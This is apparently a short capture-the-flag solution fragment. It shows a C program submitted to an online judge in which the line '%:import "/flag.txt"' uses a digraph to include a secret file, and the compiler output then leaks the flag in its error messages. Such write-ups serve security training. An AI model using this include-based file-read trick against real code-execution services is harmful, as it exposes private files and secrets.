 Example input 3
1 2 3 4 5 6
8 7 2 2 1 1
#include <stdio.h>
int main() {
    // Your Code will be placed here!
    puts("Hello world");
    %:import "/flag.txt"
    // Did you enjoy the problem solving?
    return 0;
}
Run Code
swexpertacademy.sstf.site 显示
/tmp/YNR1DspoRI.c:4:7: warning: #import is a deprecated GCC
extension [-Wdeprecated]
4 |     %:import "/flag.txt"
|       ^~~~~~
In file included from /tmp/YNR1DspoRI.c:4:
/flag.txt:1:1: error: 'SCTF' undeclared (first use in this function)
| SCTF{take-care-when-execute-unknown-code}
| ^~~~
/flag.txt:1:1: note: each undeclared identifier is reported only
once for each function it appears in
确定